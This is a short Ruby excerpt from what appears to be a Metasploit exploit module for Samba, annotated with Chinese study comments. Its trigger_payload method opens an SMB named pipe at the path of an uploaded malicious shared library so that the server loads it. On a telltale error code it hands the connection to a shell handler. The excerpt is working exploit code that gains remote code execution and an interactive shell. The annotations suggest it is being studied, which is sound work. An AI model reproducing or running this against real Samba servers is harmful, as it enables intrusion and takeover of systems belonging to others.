 # Try both pipe open formats in order to load the uploaded shared library
def trigger_payload
# 路径格式整理
target = [@share_path, @path, @payload_name].join("/").gsub(/\/+/, '/')
# 可能存在多个可写路径，遍历写入
["\\\\PIPE\\" + target,target].each do |tpath|
# 得到形如 "\\PIPE\/home/testzero_123/test1D/test2D/mWWPMdWz.so" 的tpath
print_status("Loading the payload from server-side path #{target} using #{tpath}...")
smb_connect
# Try to execute the shared library from the share
begin
simple.client.create_pipe(tpath) # 调用恶意so文件
probe_module_path(tpath) # 测试so文件是否执行，应该是msf内置的代码
rescue Rex::StreamClosedError, Rex::Proto::SMB::Exceptions::NoReply, ::Timeout::Error, ::EOFError
# Common errors we can safely ignore
rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
# Look for STATUS_OBJECT_PATH_INVALID indicating our interact payload loaded
if e.error_code == 0xc0000039
print_good("Probe response indicates the interactive payload was loaded...")
# 操作权转移，等待shell反连
smb_shell = self.sock
self.sock = nil
remove_socket(sock)
handler(smb_shell)
return true
else
print_error("  >> Failed to load #{e.error_name}")
end
end
disconnect
end
false
end